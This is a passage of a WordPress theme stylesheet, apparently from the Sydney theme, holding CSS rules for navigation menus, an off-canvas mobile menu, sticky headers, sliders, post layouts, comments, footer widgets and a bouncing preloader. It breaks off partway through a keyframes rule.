#mainnav:not(.mainnav.toggled) li > ul.toggled,
#mainnav:not(.mainnav.toggled) li:hover > ul {
opacity: 1;
padding-top: 10px;
visibility: visible;
left: auto;
display: block !important;
transition: all 0.3s ease;
}
#mainnav:not(.mainnav.toggled) li ul.toggled ul.toggled,
#mainnav:not(.mainnav.toggled) li:hover > ul ul {
padding-top: 0;
left: 100%;
}
#mainnav .sub-menu {
z-index: 99999;
}
#mainnav .sub-menu li a {
color: #fff;
display: block;
line-height: 30px;
background: #1c1c1c;
padding: 0 18px;
border-top: 1px solid #252525;
transition: all 0.3s ease;
}
#mainnav .sub-menu li:hover > a {
color: #fff;
}
#mainnav li:hover > .sub-menu > li > a {
padding: 8px 18px;
} #mainnav ul li::before {
font-family: "Fontawesome", "Font Awesome 5 Free";
color: #fff;
float: left;
margin: 5px 5px 0 0;
font-size: 14px;
line-height: 1;
font-weight: 400;
}
#mainnav ul li a {
float: left;
}
#mainnav .sub-menu li:before {
content: '';
margin: 0;
transition: all 0.3s ease;
}
.mainnav.toggled ul li a,
#mainnav-mobi ul li a {
float: none !important;
}
.mainnav.toggled ul li::before,
#mainnav-mobi ul li::before {
content: '';
}
.fw-menu-container {
padding-left: 60px;
padding-right: 60px;
} .main-header,
.header-search-form {
background-color: var(--sydney-dark-background);
z-index: 999;
}
.bottom-header-row #mainnav,
.main-header #mainnav {
float: none;
}
.bottom-header-row #mainnav ul li ul,
.main-header #mainnav ul li ul {
left: -9999em;
}
.site-header-inner {
padding-top: 15px;
padding-bottom: 15px;
}
.bottom-header-row #mainnav a,
.main-header #mainnav a {
background: transparent !important;
border: 0 !important;
}
.bottom-header-row #mainnav ul li ul:after,
.main-header #mainnav ul li ul:after {
display: none !important;
}
.bottom-header-row #mainnav ul ul li,
.main-header #mainnav ul ul li {
background-color: #233452;
display: flex;
align-items: center;
padding: 0 18px;
width: 100%;
}
.bottom-header-row #mainnav ul ul li:first-of-type,
.main-header #mainnav ul ul li:first-of-type {
padding-top: 8px;
}
.bottom-header-row #mainnav ul ul li:last-of-type,
.main-header #mainnav ul ul li:last-of-type {
padding-bottom: 8px;
}
.bottom-header_layout_4 #mainnav > div > ul > li:first-of-type,
.bottom-header_layout_5 #mainnav > div > ul > li:first-of-type {
padding-left: 0;
}
.bottom-header-row #mainnav ul li ul,
.main-header #mainnav ul li ul {
width: 220px;
}
.main-header ul ul a:not(.mega-menu-link) {
padding: 0 !important;
}
.header-item.header-contact i {
margin-right: 5px;
}
.sydney-offcanvas-menu, .mobile-header {
display: none;
}
.sydney-offcanvas-menu .dropdown-symbol {
margin-left: 0 !important;
}
.sydney-offcanvas-menu .header-search,
.sydney-offcanvas-menu .wc-account-link,
.sydney-offcanvas-menu .site-header-cart {
display: inline-block;
vertical-align: middle;
}
.sydney-offcanvas-menu .button {
margin-top: 30px;
}
.sydney-offcanvas-menu #mainnav ul li a {
float: none !important;
}
.sydney-offcanvas-menu .header-contact a {
margin-bottom: 15px;
}
.sydney-offcanvas-menu .header-contact {
background-color: transparent !important;
border: 0 !important;
margin-top: 30px;
padding: 0 !important;
}
.sydney-offcanvas-menu svg {
max-height: 16px;
}
.sydney-offcanvas-menu {
position: fixed;
left: -100%;
opacity: 0;
transition: all 0.4s;
top: 0;
box-shadow: 0 5px 15px 3px rgba(0, 0, 0, 0.07);
padding: 30px;
margin: 0;
z-index: 99999;
background-color: var(--sydney-dark-background);
width: 100%;
max-width: 300px;
height: 100%;
overflow-y: auto;
}
.sydney-offcanvas-menu .mobile-header-item {
visibility: hidden;
}
.admin-bar .sydney-offcanvas-menu {
top: 32px;
}
.sydney-offcanvas-menu.toggled {
left: 0;
opacity: 1;
font-weight: 600;
}
.sydney-offcanvas-menu.toggled .mobile-header-item {
visibility: visible;
}
.sydney-offcanvas-menu #mainnav a {
width: 100%;
}
.sydney-offcanvas-menu #mainnav .menu-item-has-children a {
width: calc(100% - 23px);
}
.sydney-offcanvas-menu #mainnav ul ul a {
width: calc(100% - 23px);
background: transparent;
border: 0;
padding-top: 5px;
padding-bottom: 5px;
}
.sydney-offcanvas-menu #mainnav ul li a {
font-size: 18px;
}
.sydney-offcanvas-menu #mainnav ul ul a:hover {
background: transparent;
}
.sydney-offcanvas-menu #mainnav ul ul li {
display: flex;
flex-wrap: wrap;
padding: 0;
background-color: transparent;
}
.sydney-offcanvas-menu #mainnav ul li ul:after,
.sydney-offcanvas-menu #mainnav ul li ul ul:after {
display: none;
}
.sydney-offcanvas-menu #mainnav ul li {
padding: 0;
margin-right: 0;
float: none;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.sydney-offcanvas-menu #mainnav:not(.mainnav.toggled) li:hover > ul {
padding-top: 0;
}
.sydney-offcanvas-menu #mainnav ul ul ul {
position: static;
}
.sydney-offcanvas-menu #mainnav:not(.mainnav.toggled) li:hover > ul,
.sydney-offcanvas-menu #mainnav ul ul li:hover > ul {
display: none !important;
}
.sydney-offcanvas-menu #mainnav .sub-menu {
display: none;
margin: 0;
list-style: none;
padding-left: 10px;
position: static;
float: none;
box-shadow: none;
}
.mobile-menu-close svg {
fill: #fff;
}
.sydney-offcanvas-menu #mainnav:not(.mainnav.toggled) .sub-menu.toggled {
display: block !important;
visibility: visible;
opacity: 1;
width: 100%;
margin-bottom: 10px;
}
.sydney-offcanvas-menu #mainnav li:hover > .sub-menu > li > a {
padding: 5px 18px;
}
.sydney-offcanvas-menu.toggled .menu {
display: block;
}
.sydney-offcanvas-menu #mainnav {
display: block;
float: none;
}
.sydney-offcanvas-menu .mainnav ul li:last-of-type {
border: 0 !important;
}
.sydney-offcanvas-menu #mainnav .sub-menu li:hover > a {
background: transparent !important;
}
.mobile-header-item {
margin-bottom: 30px;
}
.main-header .header-contact,
.bottom-header-row .header-contact,
.mobile-header .header-contact {
background: transparent !important;
border: 0 !important;
width: auto !important;
position: static !important;
padding: 0 !important;
}
.mobile-header-item:last-of-type {
margin-bottom: 0;
}
.mobile-header-item .align-right {
text-align: right;
}
@media (max-width: 1024px) {
.bottom-header-row, .main-header {
display: none;
}
.mobile-header {
display: block;
padding-top: 15px;
padding-bottom: 15px;
}
.mobile-header .align-right {
justify-content: flex-end;
text-align: right;
}
.mobile-header .align-center {
text-align: center;
}
.sydney-offcanvas-menu {
display: block;
}
}
.site-title {
margin: 0;
}
.site-title a, .site-title a:visited {
color: #fff;
}
.site-description {
margin: 5px 0 0;
}
.header-elements {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.header-elements svg {
fill: #fff;
max-height: 16px;
}
.header_layout_1 .header-elements, .header_layout_2 .header-elements {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.header_layout_2 .row {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
.header_layout_2 .menu-col {
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
}
.header_layout_2 .menu-center .mainnav > div > ul {
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.header_layout_2 .menu-right .mainnav > div > ul {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.header_layout_2 .header-col {
padding-left: 15px;
padding-right: 15px;
}
.header_layout_1 .site-branding, .header_layout_3 .site-branding, .header_layout_5 .site-branding {
text-align: center;
}
.bottom-header_layout_3 .mainnav > div > ul {
justify-content: center;
}
.header_layout_3 .header-elements:not(:first-of-type), .bottom-header_layout_3 .header-elements:not(:first-of-type), .bottom-header_layout_4 .header-elements:not(:first-of-type), .header_layout_4 .header-elements:not(:first-of-type), .bottom-header_layout_5 .header-elements:not(:first-of-type), .header_layout_5 .header-elements:not(:first-of-type) {
justify-content: flex-end;
}
.main-header .top-header-row {
padding-top: 15px;
padding-bottom: 15px;
}
.main-header.header_layout_3 .site-header-inner, .site-header.header_layout_4 .site-header-inner, .main-header.header_layout_5 .site-header-inner {
padding: 0;
}
.transparent-header .sticky-header.sticky-scrolltop {
position: absolute;
z-index: 19;
width: 100%;
top: 0;
transition: all 0.5s;
}
.transparent-header .bottom-header_layout_3.sticky-header.sticky-scrolltop:not(.is-sticky),
.transparent-header .bottom-header_layout_4.sticky-header.sticky-scrolltop:not(.is-sticky),
.transparent-header .bottom-header_layout_5.sticky-header.sticky-scrolltop:not(.is-sticky) {
position: static;
}	
.admin-bar.transparent-header .sticky-header.sticky-scrolltop {
top: 32px;
}
.sticky-header.sticky-scrolltop {
position: sticky;
top: -200px;
transition: top 0.4s;
}
.sticky-header.is-sticky, .sticky-header.sticky-always {
position: sticky;
top: 0;
}
.admin-bar .sticky-header.is-sticky, .admin-bar .sticky-header.sticky-always {
top: 32px;
}
.sticky-header.sticky-shadow, .sticky-header.is-sticky {
box-shadow: 0 0 30px rgba(0, 0, 0, 0.07);
}
.bottom-header-row {
background-color: var(--sydney-dark-background);
z-index: 999;
}
.bottom-header-inner {
padding-top: 15px;
padding-bottom: 15px;
}
.header-item {
margin-right: 25px;
line-height: 1;
}
.header-item:last-child {
margin-right: 0;
}
.header-contact a {
display: block;
margin-bottom: 5px;
}
.header-contact a:last-of-type {
margin-bottom: 0;
}
.header-search .icon-search, .header-search .icon-cancel {
display: none;
cursor: pointer;
position: relative;
z-index: 999;
}
.header-search .icon-search.active, .header-search .icon-cancel.active {
display: inline-block;
}
.header-search .icon-cancel svg {
width: 20px;
height: 24px;
}
.icon-cancel {
cursor: pointer;
}
.header-search-form {
position: absolute;
width: 100%;
top: auto;
padding: 20px;
z-index: 999999;
left: -9999em;
opacity: 0;
transition: opacity 0.3s;
visibility: hidden;
}
.header-search-form form {
max-width: 720px;
margin-left: auto;
margin-right: auto;
display: flex;
}
.header-search-form form .search-field,
.header-search-form form label {
width: 100%;
}
.header-search-form label {
margin-bottom: 0;
}
.header-search-form form button, .header-search-form form .search-field {
display: block;
}
.header-search-form form button svg, .header-search-form form .search-field svg {
fill: #fff;
}
.header-search-form form button {
padding: 13px 24px !important;
border-radius: 0 !important;
font-size: 14px !important;
}
.header-search-form.active {
opacity: 1;
left: 0;
visibility: visible;
}
.search-overlay {
position: fixed;
top: 0;
height: 100%;
width: 100%;
z-index: 998;
background-color: rgba(0, 0, 0, 0.3);
left: -100%;
opacity: 0;
transition: opacity 0.3s;
}
.search-overlay.active {
opacity: 1;
left: 0;
}
.header-image img {
width: 100%;
vertical-align: top;
}
.custom-logo-link {
line-height: 1;
}
.custom-logo-link img {
max-width: 180px;
}
@media (max-width: 1024px) {
.bottom-header-row, .main-header {
display: none;
}
.mobile-header {
display: block;
padding-top: 15px;
padding-bottom: 15px;
}
.mobile-header .align-right {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end;
text-align: right;
}
.mobile-header .align-center {
text-align: center;
}
.sydney-offcanvas-menu {
display: block;
}
} .transparent-header .header-wrapper {
position: absolute;
width: 100%;
top: auto;
z-index: 999;
}
@media (min-width: 1024px) {
.transparent-header .main-header:not(.sticky-active):not(.is-sticky),
.transparent-header .bottom-header-row:not(.sticky-active):not(.is-sticky) {
background-color: transparent;
}
}
.transparent-header .sticky-header.sticky-always {
position: fixed;
top: auto;
left: 0;
width: 100%;
transition: all 0.3s;
}
.transparent-header .sticky-header.is-sticky {
position: fixed;
width: 100%;
}
.transparent-header .sticky-header.sticky-always.sticky-active {
position: fixed;
top: 0;
z-index: 999;
}
.admin-bar.transparent-header .sticky-header.sticky-always.sticky-active {
position: fixed;
top: 32px;
z-index: 999;
} .mainnav.toggled {
display: block !important;
top: 100%;
}	
.mainnav.toggled,
#mainnav-mobi {
display: block;
margin: 0 auto;
width: 100%;
position: absolute;
background-color: #1c1c1c;
margin-top: 15px;
z-index: 1000;
}
#mainnav-mobi {
top: 28px;
}
.mainnav.toggled ul,
#mainnav-mobi ul {
display: block;
list-style: none;
margin: 0;
padding: 0;
}
.mainnav.toggled ul li,
#mainnav-mobi ul li {
margin:0;
position: relative;
text-align: left;
border-top: 1px solid #252525;
cursor: pointer;
float: none !important;
}
.mainnav.toggled ul > li > a,
#mainnav-mobi ul > li > a {
display: block;
text-decoration: none;
padding: 10px 50px;
color: #fff;
}
.mainnav.toggled ul.sub-menu,
#mainnav-mobi ul.sub-menu {
top: 100%;
left: 0;
z-index: 2000;
position: relative;
background-color: #161625;
}
.mainnav.toggled > ul > li > ul > li,
.mainnav.toggled > ul > li > ul > li > ul > li,
#mainnav-mobi > ul > li > ul > li,
#mainnav-mobi > ul > li > ul > li > ul > li {
position: relative;
border-top: 1px solid #252525;
background-color: #222;
}
.mainnav.toggled > ul > li > ul > li >  a,
#mainnav-mobi > ul > li > ul > li >  a {
padding-left: 70px !important
}
.mainnav.toggled > ul > li > ul > li > ul > li a,
#mainnav-mobi > ul > li > ul > li > ul > li a {
padding-left: 90px !important
}
.mainnav.toggled ul.sub-menu > li > a,
#mainnav-mobi ul.sub-menu > li > a {
display: block;
text-decoration: none;
padding: 10px 60px;
border-top-color: rgba(255,255,255,0.1);
transition: all 0.2s ease-out;
}
.mainnav.toggled > ul > li > ul > li:first-child a,
#mainnav-mobi > ul > li > ul > li:first-child a {
border-top: none;
}
#mainnav.toggled ul.sub-menu,
#mainnav.toggled ul ul a {
width: 100%;
left: 0;
}
#mainnav.toggled li > .sub-menu > li > a {
padding: 10px 50px;
}
#mainnav.toggled ul li ul:after {
display: none;
}
#mainnav.toggled .sub-menu li a {
background: transparent !important;
}
#mainnav.toggled ul ul li {
padding: 0 14px;
}
.mainnav.toggled ul.sub-menu > li > a:hover,
.mainnav.toggled > ul > li > ul > li.active > a,
#mainnav-mobi ul.sub-menu > li > a:hover,
#mainnav-mobi > ul > li > ul > li.active > a {
color: #fff;
}
.btn-menu {
float: right;
color: #fff;
text-align:center;
width: 28px;
height: 28px;
cursor: pointer;
transition: all 0.3s ease-out;
}
.btn-submenu {
position: absolute;
right: 20px;
top: 0;
width: 50px;
text-align: center;
}
.btn-submenu.is-amp {
color: #fff;
font-size: 26px;
}
@media ( min-width: 1025px ) {
.btn-submenu {
display: none;
}
}
.btn-menu {
display: none
}  #page-slider {
position: relative;
height: 250px;
}
.overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
filter: alpha(opacity=70);
opacity: 0.7;
}
.page-wrap {
padding: 83px 0 100px;
clear: both;
}
.page-template-page_front-page .page-wrap,
.projects-template-post_full .page-wrap,
.projects-template-post_full .page-wrap .content-wrapper {
padding: 0;
}
.entry-page p,
.entry-post p {
margin-bottom: 24px;
}
.entry-post img {
margin: 10px 0 20px;
}
.header-slider,
.owl-wrapper {
direction: ltr;
}
.header-slider,
.owl-carousel {
-webkit-transform: translate3d(0,0,0);
}
.header-slider {
-moz-transform: none;
transform: none;
} .parallax {
width: 100%;
background-attachment: fixed;
background-position: 50% 0;
} .header-slider {
position: relative;
max-width: 100%;
}
.slide-text.slides {
padding-left: 0;
}
.slides-container .slide-item {
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;
}
.sliderFix {
display: block !important;
}
.text-slider-section {
position: absolute;
top: 50%;
left: 0;
right: 0;
text-align: center;
z-index: 2;
width: 100%;
padding-top: 5px;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}
.text-slider .maintitle,
.text-slider .subtitle {
z-index: 10;
color: #fff;
margin: 0;
letter-spacing: 1px;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.text-slider .maintitle {
position: relative;
display: inline-block;
font-size: 57px;
line-height: 67px;
font-weight: 700;
padding-bottom: 10px;
}
.text-slider .maintitle:after {
content: "";
position: absolute;
left: 50%;
bottom: 0;
width: 40%;
height: 1px;
margin-left: -20%;
}
.text-slider .subtitle {
font-size: 30px;
line-height: 40px;
padding: 20px 0 50px;
font-weight: 300;
}
.text-slider {
position: relative;
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInRightBig {
from {
right: -1200px;
}
to {
right: 0;
}
}
@keyframes fadeInRightBig {
from {
right: -1200px;
}
to {
right: 0;
}
}
.slide-inner {
position: absolute;
top: 50%;
left: 0;
right: 0;
text-align: center;
z-index: 2;
width: 100%;
min-height: 260px;
padding-top: 5px;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}
.header-slider {
overflow: hidden;
}
.header-slider[data-speed="0"] .slide-item {
opacity: 1 !important;
} .content-area .post-wrap,
.contact-form-wrap {
padding-right: 30px;
}
.no-sidebar .page-wrap {
overflow-x: hidden;
}
.content-area.no-sidebar {
padding-left: 15px;
padding-right: 15px;
}
.no-sidebar .content-area .post-wrap {
padding-right: 0;
}
.single-post .no-sidebar .entry-thumb, .single-post.no-sidebar .entry-thumb {
max-width: 920px;
margin-left: auto;
margin-right: auto;
}
.single-post .no-sidebar .entry-header, .single-post .no-sidebar .entry-content, .single-post .no-sidebar .entry-footer, .single-post .no-sidebar .post-navigation, .single-post .no-sidebar .comments-area, .single-post .no-sidebar .single-post-author, .single-post.no-sidebar .entry-header, .single-post.no-sidebar .entry-content, .single-post.no-sidebar .entry-footer, .single-post.no-sidebar .post-navigation, .single-post.no-sidebar .comments-area, .single-post.no-sidebar .single-post-author {
max-width: 730px;
margin-left: auto;
margin-right: auto;
}
.entry-content > * {
margin-bottom: 1.5em;
}
.entry-content > .elementor,
.entry-content > .panel-layout {
margin-bottom: 0;
}
body:not(.elementor-page):not(.panel-layout) .entry-content h1 {
margin-top: 1em;
margin-bottom: 0.5em;	
}
body:not(.elementor-page):not(.panel-layout) .entry-content h2,
body:not(.elementor-page):not(.panel-layout) .entry-content h3,
body:not(.elementor-page):not(.panel-layout) .entry-content h4,
body:not(.elementor-page):not(.panel-layout) .entry-content h5,
body:not(.elementor-page):not(.panel-layout) .entry-content h6 {
margin-top: 1.2em;
margin-bottom: 0.5em;
}
.content-area .hentry {
position: relative;
padding-bottom: 20px;
}
.hentry .post-content {
overflow: hidden;
}
.content-area .entry-thumb {
text-align: center;
margin-bottom: 24px;
}
.hentry .title-post {
font-size: 36px;
line-height: normal;
padding-bottom: 10px;
margin: 0;
}
.single .entry-header .entry-title {
padding: 0;
}
.posts-layout .entry-title {
font-size: 32px;
padding: 0;
}
.posts-layout .hentry {
margin-bottom: 80px;
padding-bottom: 0;
}
.single-post-author .author-link,
.posts-layout .read-more {
color: var(--sydney-headings-color);
text-decoration: underline;
display: inline-block;
margin-top: 20px;
}
.single-post-author .author-link:hover,
.posts-layout .read-more:hover {
color: var(--sydney-grey-color);
}
.posts-layout .entry-header {
margin-bottom: 24px;
}
.posts-layout .entry-post p:last-of-type {
margin-bottom: 0;
}
.entry-title a {
color: var(--sydney-headings-color);
}	
.posts-layout .entry-title a:hover {
color: var(--sydney-grey-color);
}
span.author.vcard {
padding: 0;
margin: 0;
}
.hentry .wp-block-quote.is-style-large,
.hentry blockquote {
background-color: var(--sydney-light-background);
font-size: 22px;
margin: 30px 0;
padding: 30px 30px 30px 40px;
position: relative;
font-style: normal;
border-left: 3px solid #000;
}
.hentry .wp-block-quote.is-style-large p {
font-style: normal;
font-size: 32px;
}
.hentry blockquote cite {
color: var(--sydney-grey-color);
text-transform: uppercase;
font-size: 12px;
font-style: normal;
letter-spacing: 1px;
}
.hentry .wp-block-quote.is-style-large cite {
font-size: 12px;
}
.hentry .wp-block-pullquote blockquote {
padding: 30px;
border: 3px solid #000;
}
.hentry .wp-block-pullquote p {
font-size: 32px;
}
.fullwidth {
width: 100%;
}
.error-404 {
text-align: center;
}
.error-404 .page-content p {
margin-bottom: 30px;
}
.layout5 .hentry:after {
width: 0;
height: 0;
}	
.layout3 .row {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.posts-layout .post-align-center {
text-align: center;
}
.posts-layout .post-align-center .entry-meta {
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.posts-layout .post-align-center .entry-header {
text-align: center;
}
.posts-layout .post-align-right {
text-align: right;
}
.posts-layout .post-align-right .entry-header {
text-align: right;
}
.posts-layout .post-align-right .entry-meta {
-webkit-box-pack: flex-end;
-ms-flex-pack: flex-end;
justify-content: flex-end;
}
.posts-layout .list-image {
width: 35%;
}	
.posts-layout .list-content {
width: 65%;
max-width: 65%;
}	
.posts-layout article:not(.has-post-thumbnail) .list-content {
width: 100%;
max-width: 100%;		
}
.layout4 article, .layout6 article {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}	
.layout4 .entry-thumb, .layout6 .entry-thumb {
margin: 0 24px 0 0;
}	
.posts-layout .post-vertical-align-middle {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}	
.posts-layout .post-vertical-align-bottom {
-webkit-box-align: end;
-ms-flex-align: end;
align-items: flex-end;
} 
.layout4 .image-right {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}	
.layout4 .image-right .entry-thumb {
margin: 0 0 0 30px;
}
.list-image.image-left:empty {
display: none;
}	
.layout6 article:nth-of-type(even) .list-image {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}	
.layout6 article:nth-of-type(even) .list-image .entry-thumb {
margin: 0 0 0 24px;
}	
.no-sidebar .layout1,
.no-sidebar .layout2 {
max-width: 920px;
margin-left: auto;
margin-right: auto;
padding-left: 15px !important;
padding-right: 15px !important;
float: none !important;
}
.single .meta-post a {
text-transform: uppercase;
letter-spacing: 5px;
font-size: 13px;
}
.single-meta,
.single-meta a {
color: #68647a;
}
.single .single-meta {
text-transform: uppercase;
font-size: 13px;
}
.single .single-meta {
display: table;
}
.single-meta .byline {
padding-left: 10px;
} .single-post-author {
margin-bottom: 60px;
background-color: var(--sydney-light-background);
padding: 40px;
text-align: center;
}
.single-post-author .author-avatar img {
border-radius: 50%;
} .sydney-related-posts {
margin-bottom: 60px;
}
.related-post .entry-meta {
margin-bottom: 6px;
}
.related-post .entry-title {
margin-top: 6px;
margin-bottom: 0;
} .entry-meta {
font-weight: 600;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 12px;
margin-bottom: 15px;
}
.entry-meta .avatar {
border-radius: 50%;
margin-left: 5px;
}
.entry-meta .author a.url {
color: var(--sydney-headings-color);
}
.entry-meta,
.entry-meta a {
color: var(--sydney-grey-color);
}
.posts-layout .entry-meta a:hover,
.entry-meta a:hover {
color: var(--sydney-headings-color);
}
.entry-meta > * {
margin-right: 10px;
}
.entry-meta > *:last-of-type {
margin-right: 0;
}
.entry-meta.delimiter-dot > *,
.entry-meta.delimiter-vertical > *,
.entry-meta.delimiter-horizontal > * {
margin-right: 0;
}
.entry-meta.delimiter-dot > *:after,
.entry-meta.delimiter-vertical > *:after,
.entry-meta.delimiter-horizontal > *:after {
padding: 0 10px;
}
.entry-meta.delimiter-dot > *:last-child:after,
.entry-meta.delimiter-vertical > *:last-child:after,
.entry-meta.delimiter-horizontal > *:last-child:after {
display: none;
}
.entry-meta.delimiter-dot > *:after {
content: '';
background: #00102E;
opacity: 0.2;
width: 4px;
height: 4px;
border-radius: 50%;
display: inline-block;
vertical-align: middle;
margin: 0 10px;
padding: 0;		
}
.entry-meta.delimiter-vertical > *:after {
content: '\007C';
}
.entry-meta.delimiter-horizontal > *:after {
content: '\0023AF';
}
.single .entry-meta-below {
margin-bottom: 0;
} .widget-area {
border: 1px solid rgba(0, 0, 0, 0.1);
padding: 30px;
}
.widget-area .widget {
position: relative;
margin-bottom: 55px;
}
.sidebar-column .widget:last-of-type {
margin-bottom: 0;
}
.widget-area .widget:before {
content: "";
position: absolute;
left: 0;
top: 0;
width: 30px;
height: 1px;
}
.widget-area .widget:first-child {
padding-top: 0;
}
.widget-area .widget:first-child:before {
height: 0;
}
.widget-area .widget-title {
font-size: 22px;
line-height: normal;
padding-bottom: 24px;
margin: 0;
}
.widget-area .widget ul li {
padding: 5px 0;
}
.widget-area .widget ul li:first-child {
padding-top: 0;
}
.widget-area .widget ul li:last-child {
padding-bottom: 0;
}
.widget-area,
.widget-area  a {
color: #767676;
} .widget-categories .categories li a {
position: relative;
display: block;
}
.widget-categories .categories li span {
position: absolute;
right: 0;
top: 0;
} .widget-tags .tag-list a {
display: inline-block;
font-size: 13px;
color: #767676;
border: 1px solid #dbdbdb;
padding: 7px 15px;
margin: 4px;
margin-left: 0;
}
.widget-tags .tag-list a:hover {
color: #5e5e5e;
}
.search-field {
max-width: 100%;
} .single-post .hentry {
padding-bottom: 0;
}
.tags-links a {
display: inline-block;
background-color: var(--sydney-grey-color);
padding: 2px 10px;
color: #fff;
margin: 0 4px;
font-size: 12px;
text-transform: uppercase;
font-weight: 600;
}
.tags-links a:hover {
background-color: var(--sydney-headings-color);
}
.tags-links a:first-of-type {
margin-left: 0;
}
.single .hentry {
margin-bottom: 60px;
} .comments-area {
margin-bottom: 60px;
margin-top: 30px;
}
.comments-title {
margin: 0 0 30px 0;
font-size: 24px;
}
.comments-area ol {
list-style: none;
}
.comments-area ol {
padding: 0;
}
.comments-area .children {
padding-left: 20px;
}
.comments-area .fn {
color: #505050;
}
.comment-author .avatar {
position: absolute;
}
.comment-author .fn,
.comment-metadata {
margin-left: 80px;
}
.comment-metadata {
font-size: 13px;
margin-bottom: 20px;
text-transform: uppercase;
}
.comment-form .form-submit {
margin-top: 20px;
margin-bottom: 0;
}
.comment-body {
padding: 15px 0;
margin-bottom: 20px;
border-bottom: 1px solid #f3f3f3;
background-color: #fff;
}
.reply {
margin-left: 80px;
background-color: #e64e4e;
display: table;
margin-top: 15px;
}
.comment-reply-link {
padding: 8px 22px;
font-size: 13px;
text-transform: uppercase;
color: #fff;
line-height: 1;
font-weight: 600;
display: table;
}
.comment-meta a {
color: #c7c7c7;
}
.comments-area a.url {
color: #505050;
text-decoration: none;
}
.bypostauthor {
}
.comment-reply-title {
font-size: 24px;
}
.comment-form input:not([type="checkbox"]) {
width: 100%;
max-width: 100%;
}
.form-submit input {
width: auto;
}
.comment-content {
margin-left: 80px;
}
#commentform {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
#commentform p {
width: 100%;
}
#commentform .comment-form-email,
#commentform .comment-form-url {
width: calc(50% - 15px);
}
#commentform .comment-form-email {
margin-right: 15px;
}
#commentform .comment-form-url {
margin-left: 15px;
}
.comment-respond {
background-color: var(--sydney-light-background);
padding: 40px;
}
.comment-respond .comment-notes {
margin-bottom: 40px;
} .footer-widgets {
border: 0;
padding: 0;
background-color: #252525;
}
.footer-widgets .widget-title {
text-transform: uppercase;
color: #fff;
line-height: normal;
margin: 5px 0 0;
}
.footer-widgets,
.footer-widgets a {
color: #666666;
}
.footer-widgets-grid {
padding: 95px 0;
display: grid;
gap: 30px;
}
.footer-widgets-grid.footer-layout-2 {
grid-template-columns: repeat(2, 1fr);
}
.footer-widgets-grid.footer-layout-col2-bigleft {
grid-template-columns: 2fr 1fr;
}
.footer-widgets-grid.footer-layout-col2-bigright {
grid-template-columns: 1fr 2fr;
}
.footer-widgets-grid.footer-layout-3 {
grid-template-columns: repeat(3, 1fr);
}
.footer-widgets-grid.footer-layout-col3-bigleft {
grid-template-columns: 3fr 1fr 1fr;
}
.footer-widgets-grid.footer-layout-col3-bigright {
grid-template-columns: 1fr 1fr 3fr;
}
.footer-widgets-grid.footer-layout-4 {
grid-template-columns: repeat(4, 1fr);
}
.footer-widgets-grid.footer-layout-col4-bigleft {
grid-template-columns: 2fr 1fr 1fr 1fr;
}
.footer-widgets-grid.footer-layout-col4-bigright {
grid-template-columns: 1fr 1fr 1fr 2fr;
}
.footer-widgets-grid.align-middle {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.footer-widgets-grid.align-bottom {
-webkit-box-align: end;
-ms-flex-align: end;
align-items: end;
}
.visibility-mobile-only {
display: none;
}
@media (max-width: 991px) {
.visibility-desktop-only {
display: none;
}
.visibility-mobile-only {
display: block;
}
} .site-info {
padding: 20px 0;
}
.site-footer {
background-color: #1c1c1c;
}
.site-footer,
.site-footer a {
color: #666;
}
.site-footer svg {
fill: #666;
}
.social-profile {
text-align: right;
}
.social-profile a {
margin-right: 20px;
}
.social-profile a:last-of-type {
margin-right: 0;
} .preloader {
background: none repeat scroll 0 0 #fff;
height: 100%;
opacity: 1;
position: fixed;
text-align: center;
transition: opacity 0.2s ease 0s;
width: 100%;
z-index: 9999;	    
}
.preloader.disable {
opacity: 0;
}
.preloader.hide {
display: none;
}	
.preloader .spinner {
height: 30px;
left: 50%;
margin-left: -15px;
margin-top: -15px;
position: relative;
top: 50%;
width: 30px;
}
.preloader .pre-bounce1,
.preloader .pre-bounce2 {
-webkit-animation: 2s ease 0s normal none infinite bounce;
animation: 2s ease 0s normal none infinite bounce;
background-color: #de4939;
border-radius: 50%;
height: 100%;
left: 0;
opacity: 0.6;
position: absolute;
top: 0;
width: 100%;
}
.preloader .pre-bounce2 {
-webkit-animation-delay: -0.5s;
animation-delay: -0.5s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
